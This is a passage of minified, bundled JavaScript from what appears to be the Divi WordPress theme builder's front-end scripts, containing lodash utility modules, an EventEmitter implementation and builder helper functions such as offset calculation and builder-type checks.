t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var s=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],n=[];return!(0,f.default)(e)&&(0,p.default)(e)&&(0,h.default)(e,function(e){(0,h.default)(s,function(s){n.push({selector:e+s,declaration:t})})}),n},t.replaceCodeContentEntities=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=(e=(e=(e=e.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),e},t.hasNumericValue=function(e){return""!==e&&void 0!==e&&!(0,d.default)(parseInt(e))},t.removeFancyQuotes=function(e){return"string"==typeof(e=(0,i.default)(e))&&(e=e.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),e},u=function(){return["top","right","bottom","left"]},t.getCorners=u,t.getCorner=function(e){return["top","right","bottom","left"][e]},t.getSpacing=function(e,t){if(n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px",!o(e))return n;var n,r=["top","right","bottom","left"],s=(0,m.default)(r,function(e){return e===t}),a=(0,i.default)(e).split("|");return o(a[s])?a[s]:n},t.toString=function(e){return o(e)?(0,i.default)(e):""},t.prop=function(e,t,n){return n&&a(n[t],e)||e},t.set=function(e,t,n){return c(c({},n||{}),{},r({},e,t))},t.getPercentage=function(e,t){return e/100*parseFloat(t)},t.closestElement=function(e,t){return e.closest(t)}},function(e,t,n){var s=n(122),o=n(229),i=n(230);e.exports=function(e,t,n){return t==t?i(e,t,n):s(e,o,n)}},function(e,t,n){var s=n(179),i=n(3),o=Object.prototype,a=o.hasOwnProperty,r=o.propertyIsEnumerable,c=s(function(){return arguments}())?s:function(e){return i(e)&&a.call(e,"callee")&&!r.call(e,"callee")};e.exports=c},function(e,t,n){(function(e){var a=n(2),r=n(180),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?a.Buffer:void 0,c=(i?i.isBuffer:void 0)||r;e.exports=c}).call(this,n(65)(e))},function(e){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var s=n(38),o=n(19);e.exports=function(e,t){for(var n=0,i=(t=s(t,e)).length;e!=null&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var s=n(0),o=n(71),i=n(116),a=n(4);e.exports=function(e,t){return s(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var s=n(50),o=n(23),i=n(117),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t))}},function(e,t,n){var s=n(118);e.exports=function(e,t,n){"__proto__"==t&&s?s(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var s=n(36),o=n(7),i=n(24),a=n(1);e.exports=function(e,t,n){if(!a(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&i(t,n.length):"string"==r&&t in n)&&s(n[t],e)}},function(e){e.exports=function(e,t){var n=-1,s=e.length;for(t||(t=Array(s));++n<s;)t[n]=e[n];return t}},function(e,t,n){var s=n(21),a=n(10),r=n(0),c=n(18),o=s?s.prototype:void 0,i=o?o.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(r(t))return a(t,e)+"";if(c(t))return i?i.call(t):"";var n=t+"";return"0"==n&&1/t==-(1/0)?"-0":n}},function(e,t,n){(function(e){var a=n(97),i=t&&!t.nodeType&&t,s=i&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===i&&a.process,r=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch{}}();e.exports=r}).call(this,n(65)(e))},function(e,t,n){var s=n(35),o=n(182),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},function(e,t,n){var o=n(186),i=n(187),a=n(188),r=n(189),c=n(190);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(36);e.exports=function(e,t){for(var n=e.length;n--;)if(s(e[n][0],t))return n;return-1}},function(e,t,n){var s=n(15)(Object,"create");e.exports=s},function(e,t,n){var s=n(208);e.exports=function(e,t){var n=e.__data__;return s(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s&&!1!==t(e[n],n,e););return e}},function(e){e.exports=function(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var s=n(53),o=n(1);e.exports=function(e){return function(){switch(t=arguments,t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var t,n=s(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t,n){var o=n(1),s=Object.create,i=function(){function e(){}return function(t){if(!o(t))return{};if(s)return s(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var s=n(101),o=n(260),i=n(7);e.exports=function(e){return i(e)?s(e,!0):o(e)}},function(e){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var i=n(181),a=n(25),s=n(44),o=s&&s.isTypedArray,r=o?a(o):i;e.exports=r},function(e,t,n){var l=n(46),o=n(191),i=n(192),a=n(193),r=n(194),c=n(195);function s(e){var t=this.__data__=new l(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e){return e&&e.length?e[0]:void 0}},function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var i=n(128),a=n(247),r=n(248),h=n(130),m=n(257),c=n(79),l=n(258),d=n(136),u=n(137),s=n(11),o=Math.max;e.exports=function(e,t,n,f,p,g,v,b){if(y=2&t,!y&&"function"!=typeof e)throw new TypeError("Expected a function");if(_=f?f.length:0,_||(t&=-97,f=p=void 0),v=void 0===v?v:o(s(v),0),b=void 0===b?b:s(b),_-=p?p.length:0,64&t){var j,y,_,w,O,x=f,C=p;f=p=void 0}return w=y?void 0:c(e),j=[e,t,n,f,p,x,C,g,v,b],w&&l(j,w),e=j[0],t=j[1],n=j[2],f=j[3],p=j[4],!(b=j[9]=void 0===j[9]?y?0:e.length:o(j[9]-_,0))&&24&t&&(t&=-25),t&&1!=t?O=8==t||16==t?r(e,t,b):32!=t&&33!=t||p.length?h.apply(void 0,j):m(e,t,n,f):(O=a(e,t,n)),u((w?i:d)(O,j),e,t)}},function(e){var n="__lodash_placeholder__";e.exports=function(e,t){for(var o,s=-1,a=e.length,r=0,i=[];++s<a;)o=e[s],o!==t&&o!==n||(e[s]=n,i[r++]=s);return i}},function(e){e.exports=function(e){return void 0===e}},function(e,t,n){var i=n(1),s=n(146),o=n(98),a=Math.max,r=Math.min;e.exports=function(e,t,n){var c,l,d,u,h,f,m=0,_=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function b(t){var n=d,s=u;return d=u=void 0,m=t,h=e.apply(s,n)}function O(e){return m=e,c=setTimeout(p,t),_?b(e):h}function y(e){var n=e-l;return void 0===l||n>=t||n<0||g&&e-m>=f}function p(){var e=s();if(y(e))return w(e);c=setTimeout(p,function(e){var n=t-(e-l);return g?r(n,f-(e-m)):n}(e))}function w(e){return c=void 0,v&&d?b(e):(d=u=void 0,h)}function j(){var e=s(),n=y(e);if(d=arguments,u=this,l=e,n){if(void 0===c)return O(l);if(g)return clearTimeout(c),c=setTimeout(p,t),b(l)}return void 0===c&&(c=setTimeout(p,t)),h}return t=o(t)||0,i(n)&&(_=!!n.leading,f=(g="maxWait"in n)?a(o(n.maxWait)||0,t):f,v="trailing"in n?!!n.trailing:v),j.cancel=function(){void 0!==c&&clearTimeout(c),m=0,d=l=u=c=void 0},j.flush=function(){return void 0===c?h:w(s())},j}},function(e,t,n){var s=n(148),o=n(9);e.exports=function(e,t){return e&&s(e,t,o)}},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var s=n(15)(n(2),"Map");e.exports=s},function(e,t,n){var o=n(200),i=n(207),a=n(209),r=n(210),c=n(211);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=t.length,o=e.length;++n<s;)e[o+n]=t[n];return e}},function(e,t,n){var o=n(86),i=n(112),a=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,r=s?function(e){return e==null?[]:(e=Object(e),o(s(e),function(t){return a.call(e,t)}))}:i;e.exports=r},function(e,t,n){var s=n(0),o=n(18),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(s(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&e!=null&&!o(e))||a.test(e)||!i.test(e)||t!=null&&e in Object(t)}},function(e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==s(e)}},function(e){e.exports=function(e){return null===e}},function(e,t,n){var s=n(12),o=n(125),i=n(76);e.exports=function(e,t){return i(o(e,t,s),e+"")}},function(e,t,n){var s=n(233),o=n(126)(s);e.exports=o},function(e,t,n){var o=n(53),i=n(78);function s(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e){e.exports=function(){}},function(e,t,n){var s=n(129),o=n(157),i=s?function(e){return s.get(e)}:o;e.exports=i},function(e,t,n){var o=n(53),i=n(78);function s(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}s.prototype=o(i.prototype),s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(40),o=n(36),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||s(e,t,n)}},function(e,t,n){var A=n(57),k=n(50),E=n(81),C=n(138),g=n(259),c=n(161),l=n(42),d=n(262),u=n(263),h=n(110),m=n(140),f=n(14),p=n(264),r=n(265),v=n(163),b=n(0),j=n(34),y=n(269),_=n(1),w=n(271),O=n(9),x=n(54),a="[object Arguments]",i="[object Function]",o="[object Object]",s={};s[a]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object DataView]"]=s["[object Boolean]"]=s["[object Date]"]=s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Map]"]=s["[object Number]"]=s[o]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object Symbol]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Error]"]=s[i]=s["[object WeakMap]"]=!1,e.exports=function e(t,n,S,M,F,T){var z,D,R,P,H,I,N=1&n,L=2&n,B=4&n;if(S&&(z=F?S(t,M,F,T):S(t)),void 0!==z)return z;if(!_(t))return t;if(R=b(t),R){if(z=p(t),!N)return l(t,z)}else{if(D=f(t),P=D==i||"[object GeneratorFunction]"==D,j(t))return c(t,N);if(D==o||D==a||P&&!F){if(z=L||P?{}:v(t),!N)return L?u(t,g(z,t)):d(t,C(z,t))}else{if(!s[D])return F?t:{};z=r(t,D,N)}}return T||(T=new A),H=T.get(t),H||(T.set(t,z),w(t)?t.forEach(function(s){z.add(e(s,n,S,s,t,T))}):y(t)&&t.forEach(function(s,o){z.set(o,e(s,n,S,o,t,T))}),I=R?void 0:(B?L?m:h:L?x:O)(t),k(I||t,function(s,o){I&&(s=t[o=s]),E(z,o,e(s,n,S,o,t,T))}),z)}},function(e,t,n){var s=n(103)(Object.getPrototypeOf,Object);e.exports=s},function(e,t,n){var s=n(108);e.exports=function(e){var t=new e.constructor(e.byteLength);return new s(t).set(new s(e)),t}},function(e,t,n){var s=n(277),o=n(125),i=n(76);e.exports=function(e){return i(o(e,void 0,s),e+"")}},function(e){e.exports=function(e,t){for(var s,n=-1,i=e==null?0:e.length,a=0,o=[];++n<i;)s=e[n],t(s,n,e)&&(o[a++]=s);return o}},function(e,t,n){var o=n(212),s=n(3);e.exports=function e(t,n,i,a,r){return t===n||(t==null||n==null||!s(t)&&!s(n)?t!=t&&n!=n:o(t,n,i,a,e,r))}},function(e){e.exports=function(e){return function(t){return t?.[e]}}},function(e,t,n){var s=n(10),o=n(5),i=n(119),a=n(0);e.exports=function(e,t){return(a(e)?s:i)(e,o(t,3))}},function(e,t,n){var s=n(73);e.exports=function(e){return s(e)&&e!=+e}},function(e,t,n){var s=n(231),o=n(9);e.exports=function(e){return e==null?[]:s(e,o(e))}},function(e,t,n){var s=n(69),o=n(235);e.exports=function e(t,n,i,a,r){var c,l=-1,d=t.length;for(i||(i=o),r||(r=[]);++l<d;)c=t[l],n>0&&i(c)?n>1?e(c,n-1,i,a,r):s(r,c):a||(r[r.length]=c);return r}},,function(e){e.exports=function(e){return e.placeholder}},function(e){"use strict";var a,o="object"==typeof Reflect?Reflect:null,l=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)},v=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},c=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}e.exports=s,e.exports.once=function(e,t){return new Promise(function(n,s){function o(n){e.removeListener(t,i),s(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}r(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&r(e,"error",t,n)}(e,o,{once:!0})})},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0,a=10;function i(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function d(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function u(e,t,n,s){if(i(n),void 0===(a=e._events)?(a=e._events=Object.create(null),e._eventsCount=0):(void 0!==a.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),o=a[t]),void 0===o)o=a[t]=n,++e._eventsCount;else if("function"==typeof o?o=a[t]=s?[n,o]:[o,n]:s?o.unshift(n):o.push(n),(c=d(e))>0&&o.length>c&&!o.warned){o.warned=!0;var o,a,c,l,r=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");r.name="MaxListenersExceededWarning",r.emitter=e,r.type=t,r.count=o.length,l=r,console&&console.warn&&console.warn(l)}return e}function g(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function m(e,t,n){var o={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},s=g.bind(o);return s.listener=n,o.wrapFn=s,s}function f(e,t,n){var s,o=e._events;return void 0===o?[]:(s=o[t],void 0===s?[]:"function"==typeof s?n?[s.listener||s]:[s]:n?function(e){for(var n=new Array(e.length),t=0;t<n.length;++t)n[t]=e[t].listener||e[t];return n}(s):h(s,s.length))}function p(e){var t,n=this._events;if(void 0!==n){if(t=n[e],"function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function h(e,t){for(var s=new Array(t),n=0;n<t;++n)s[n]=e[n];return s}function r(e,t,n,s){if("function"==typeof e.on)s.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function o(i){s.once&&e.removeEventListener(t,o),n(i)})}}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");a=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||c(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return d(this)},s.prototype.emit=function(e){for(var n,s,o,a,r,c,d,i=[],t=1;t<arguments.length;t++)i.push(arguments[t]);if(o="error"===e,a=this._events,void 0!==a)o=o&&void 0===a.error;else if(!o)return!1;if(o)throw i.length>0&&(s=i[0]),s instanceof Error?s:(r=new Error("Unhandled error."+(s?" ("+s.message+")":"")),r.context=s,r);if(n=a[e],void 0===n)return!1;if("function"==typeof n)l(n,this,i);else{c=n.length,d=h(n,c);for(t=0;t<c;++t)l(d[t],this,i)}return!0},s.prototype.addListener=function(e,t){return u(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return u(this,e,t,!0)},s.prototype.once=function(e,t){return i(t),this.on(e,m(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return i(t),this.prependListener(e,m(this,e,t)),this},s.prototype.removeListener=function(e,t){var n,s,o,a,r;if(i(t),void 0===(o=this._events))return this;if(void 0===(n=o[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete o[e],o.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(a=-1,s=n.length-1;s>=0;s--)if(n[s]===t||n[s].listener===t){r=n[s].listener,a=s;break}if(a<0)return this;0===a?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,a),1===n.length&&(o[e]=n[0]),void 0!==o.removeListener&&this.emit("removeListener",e,r||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var t,n,s,o,i=Object.keys(n);for(t=0;t<i.length;++t)"removeListener"!==(o=i[t])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(s=n[e]))this.removeListener(e,s);else if(void 0!==s)for(t=s.length-1;t>=0;t--)this.removeListener(e,s[t]);return this},s.prototype.listeners=function(e){return f(this,e,!0)},s.prototype.rawListeners=function(e){return f(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):p.call(e,t)},s.prototype.listenerCount=p,s.prototype.eventNames=function(){return this._eventsCount>0?v(this._events):[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setImportantInlineValue=t.registerFrontendComponent=t.maybeIncreaseEmitterMaxListeners=t.maybeDecreaseEmitterMaxListeners=t.isVB=t.isTB=t.isLBP=t.isLBB=t.isFE=t.isExtraTheme=t.isDiviTheme=t.isBuilderType=t.isBuilder=t.isBlockEditor=t.isBFB=t.is=t.getOffsets=t.getBuilderUtilsParams=t.getBuilderType=void 0;var s,o,i,a,r,h,m,f,p,g,v,b,j,y,w=l(n(16)),u=l(n(8)),_=l(n(20)),c=n(121);function l(e){return e&&e.__esModule?e:{default:e}}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}a=function(){return window.et_builder_utils_params?window.et_builder_utils_params:c.top_window.et_builder_utils_params?c.top_window.et_builder_utils_params:{}},t.getBuilderUtilsParams=a,i=function(){return(0,u.default)(a(),"builderType","")},t.getBuilderType=i,s=function(e){return e===i()},t.isBuilderType=s,o=function(e){return(0,u.default)(a(),"condition.".concat(e))},t.is=o,h=s("fe"),t.isFE=h,f=s("vb"),t.isVB=f,p=s("bfb"),t.isBFB=p,g=s("tb"),t.isTB=g,v=s("lbb"),t.isLBB=v,b=o("diviTheme"),t.isDiviTheme=b,j=o("extraTheme"),t.isExtraTheme=j,y=s("lbp"),t.isLBP=y,m=0<(0,_.default)(c.top_window.document).find(".edit-post-layout__content").length,t.isBlockEditor=m,r=(0,w.default)(["vb","bfb","tb","lbb"],i()),t.isBuilder=r,t.getOffsets=function(e){var t,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,m=r&&e.hasClass("et_pb_sticky")&&"fixed"!==e.css("position"),a=e.data("et-offsets"),h=e.data("et-offsets-device"),c=(0,u.default)(window.ET_FE,"stores.window.breakpoint","");if(m&&void 0!==a&&h===c)return a;if(t=e.offset(),void 0===t)return{};var d=r?e.children('.et-fb-custom-css-output[data-sticky-has-transform="on"]').length>0:e.hasClass("et_pb_sticky--has-transform"),s=void 0===t.top?0:t.top,n=void 0===t.left?0:t.left;if(d){var i=e.parent().offset(),o={top:t.top-i.top,left:t.left-i.left},l={top:e[0].offsetTop,left:e[0].offsetLeft};s+=l.top-o.top,t.top=s,n+=l.left-o.left,t.left=n}return t.right=n+p,t.bottom=s+f,e.data("et-offsets",t),""!==c&&e.data("et-offsets-device",t),t},t.maybeIncreaseEmitterMaxListeners=function(e,t){var s=e.listenerCount(t),n=e.getMaxListeners();s===n&&e.setMaxListeners(n+1)},t.maybeDecreaseEmitterMaxListeners=function(e,t){var n=e.listenerCount(t);e.getMaxListeners()>10&&e.setMaxListeners(n)},t.registerFrontendComponent=function(e,t,n){void 0===window.ET_FE&&(window.ET_FE={}),"object"!==d(window.ET_FE[e])&&(window.ET_FE[e]={}),window.ET_FE[e][t]=n},t.setImportantInlineValue=function(e,t,n){e.css(t,"");var s=e.attr("style");e.attr("style","".concat(s," ").concat(t,": ").concat(n," !important;"))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(172))},function(e,t,n){var o=n(99),s=n(1),i=n(18),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(s(e)){var n,t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}return"string"!=typeof e?0===e?e:+e:(e=o(e),n=r.test(e),n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e)}},function(e,t,n){var s=n(173),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,s(e)+1).replace(o,"")}},function(e,t,n){var s=n(86),o=n(177),i=n(5),a=n(0);e.exports=function(e,t){return(a(e)?s:o)(e,i(t,3))}},function(e,t,n){var s=n(102),o=n(33),i=n(0),a=n(34),r=n(24),c=n(56),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,d=i(e),m=!d&&o(e),u=!d&&!m&&a(e),f=!d&&!m&&!u&&c(e),p=d||m||u||f,h=p?s(e.length,String):[],g=h.length;for(n in e)!t&&!l.call(e,n)||p&&("length"==n||u&&("offset"==n||"parent"==n)||f&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||r(n,g))||h.push(n);return h}},function(e){e.exports=function(e,t){for(var n=-1,s=Array(e);++n<e;)s[n]=t(n);return s}},function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e){var n=Function.prototype.toString;e.exports=function(e){if(e!=null){try{return n.call(e)}catch{}try{return e+""}catch{}}return""}},function(e,t,n){var s=n(106),o=n(149),i=n(107);e.exports=function(e,t,n,a,r,c){var 